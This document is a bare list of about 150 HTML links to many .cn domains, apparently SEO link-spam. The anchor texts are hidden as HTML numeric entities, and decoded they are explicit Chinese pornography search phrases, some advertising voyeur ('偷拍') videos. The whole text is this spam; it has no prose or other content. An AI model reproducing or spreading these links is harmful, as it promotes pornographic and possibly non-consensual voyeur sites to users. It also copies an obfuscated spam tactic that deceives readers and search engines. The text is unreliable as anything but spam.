<a href="http://sszgw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://jstdsy.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvedao82.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zenchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x4E45;&#x4E45;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vwfo.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x8001;&#x5987;&#x4EBA;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://wimm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lookts.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vdp334.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://as9000.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://henmao.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://8lpz.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://icansys.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://efcfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://21win.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://neiou.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://drgxj.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://w7662.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsjky.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://a6155.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cget.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://huwanhua.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://helanshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://qdwenxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://efreebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cabma.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://szmeiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jxua.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lsgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://roada.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://movp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://taobali.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wulidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koomov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://fpldx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upassion.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xatlan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://7dianhacker.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://voipnews.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://vp33.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://jx0808.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://my1930.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://ablong17.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfyla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://movp.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://zzniiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://9sy9.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://k-lee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wulidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tanwe.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdhappyjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://yinplus.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggyt.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://cooldict.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://5nxx.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tjpy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mm01.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://motoche.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://seegoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://oodp.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://0hacker.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gpkb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liarou.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://reallifecam.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://onemtime.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://80jiwu.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;</a>|
<a href="http://blqv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
